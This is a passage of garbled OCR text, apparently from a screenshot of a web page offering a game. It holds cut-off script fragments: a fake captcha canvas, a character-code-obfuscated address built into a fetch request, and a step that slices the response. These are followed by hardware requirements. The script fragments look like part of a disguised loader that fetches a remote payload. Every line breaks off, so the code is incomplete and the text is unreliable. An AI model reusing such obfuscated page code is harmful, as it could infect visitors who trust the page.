
o
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x
q=String.fromCharCode(34);const re=await fetch
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let h=j.result.substr
Processor:
Intel i7 / Ryzen 7
for Ultra settings
RAM:
high-speed
DDR5 memory
preferred
Disk Space:
free: 80 GB on
system drive
GPU:
16 GB+ video memory
highly recommen